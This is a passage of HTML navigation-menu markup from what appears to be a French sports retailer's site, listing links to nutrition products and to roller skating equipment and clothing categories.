        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="399"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d9f6c4fb39-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="400"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/700-drinks">Drinks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1432"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8d3615f02c-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1433"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1434"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/589417135d-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1435"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/702-bars">Bars </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1436"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8508ae2ebd-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1437"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/703-cakes">Cakes </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Roller
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Material
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="533"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Material</span>
        <div class="ets_mm_block_content">        
                            Material
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1450"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussures-lgo-ultimate-asf-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1451"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/513-shoes">Shoes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1448"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/platines.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1449"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/514-frames">Frames</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1446"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roulements.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1447"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/516-bearings">Bearings</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1444"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1445"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/515-wheels-track-road">Wheels Track / Road</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1442"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues-pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1443"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/869-wheels-rain">Wheels Rain</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1440"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues-indoor.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1441"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/868-wheels-indoor">Wheels Indoor</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1438"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1439"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/517-accessories">Accessories</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Adult Clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="594"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px"><a href="https://www.silasport.com/fr/1228-combinaisons-roller"  style="font-size:15px">Clothing</a></span>
        <div class="ets_mm_block_content">        
                            Clothing
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1476"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-aero.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1477"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1116-pro-aero-skinsuit">Pro Aero Skinsuit</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="595"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px"><a href="https://www.silasport.com/fr/1255-vetements-enfants"  style="font-size:15px">VETEMENT ENFANTS</a></span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/56-short-sleeve-suits">Short Sleeve Suits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1466"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/618ffe409e-collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1467"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1012-zip-tight">Zip tight</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1468"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cuissards_corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1469"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/63-long-distance-shorts">Long Distance Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1470"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/214a6ad8cb-vestes-thermiques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1471"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/324-waterproof-thermal-jackets">Waterproof &amp; Thermal Jackets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1472"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cf864b1cce-vestes-mi-saison.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1473"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/321-long-sleeve-jersey">Long Sleeve Jersey</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1474"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_gilets.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1475"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/170-short-sleeve-jerseys">Short Sleeve Jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1478"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-ml.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1479"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/163-long-sleeve-suits">Long Sleeve Suits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Children&#039;s clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vetements enfants</span>
        <div class="ets_mm_block_content">        
                            Vetements enfants
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2239"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/36307df00e-9643a5dff3-vestes-mi-saison.jpg" alt="TEST" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2233"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1257-mid-season-jackets">Mid season jackets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2253"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4c30254311-c938c10f26-combi-ml.jpg" alt="TEST" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2254"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1184-kid-skating-long-sleeve-suits">Kid skating long sleeve suits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2255"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c93e5875cb-3ff3a26559-combi-mc.jpg" alt="TEST" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2265"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1174-kid-short-sleeve-skating-suit">Kid short sleeve skating suit</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2257"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">test</span>
        <div class="ets_mm_block_content">        
                            Vetements enfants
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2258"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/149c036c37-c238e9aa7b-collants_zippes.jpg" alt="TEST" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2259"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1256-zip-tights">Zip Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipments
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="563"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Equipments</span>
        <div class="ets_mm_block_content">        
                            Equipments
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="564"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_route_pistes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="565"
